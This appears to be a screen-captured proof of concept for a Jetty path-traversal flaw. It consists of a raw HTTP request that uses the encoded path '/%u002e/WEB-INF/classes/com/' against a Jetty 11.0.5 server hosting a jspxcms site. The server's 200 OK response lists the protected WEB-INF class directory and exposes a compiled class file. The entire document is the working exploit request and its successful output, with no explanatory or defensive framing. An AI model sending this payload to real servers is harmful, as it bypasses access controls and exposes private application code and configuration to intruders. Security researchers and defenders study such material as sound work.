 Raw Params Headers Hex
GET /%u002e/WEB-INF/classes/com/ HTTP/1.1
Host: 192.168.3.1:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _jspxcms=e72caeda76414b58a7acec304aa34875
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 21 Jun 2021 02:29:28 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 876
Server: Jetty(11.0.5)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<link href="jetty-dir.css" rel="stylesheet" />
<title>Directory: /./WEB-INF/classes/com/</title>
</head>
<body>
<h1 class="title">Directory: /./WEB-INF/classes/com/</h1>
<table class="listing">
<thead>
<tr><th class="name"><a href="?C=N&O=D">Name&nbsp; &#8679;</a></th><th
class="lastmodified"><a href="?C=M&O=A">Last Modified</a></th><th class="size"><a
href="?C=S&O=A">Size</a></th></tr>
</thead>
<tbody>
<tr><td class="name"><a href="/%u002e/WEB-INF/classes/com/../">Parent
Directory</a></td><td class="lastmodified">-</td><td>-</td></tr>
<tr><td class="name"><a
href="/%u002e/WEB-INF/classes/com/HrmTrainRecordAction.class">HrmTrainRecordAction.class
&nbsp;</a></td><td class="lastmodified">2018年5月16日 下午4:45:17&nbsp;</td><td
class="size">1,519 bytes&nbsp;</td></tr>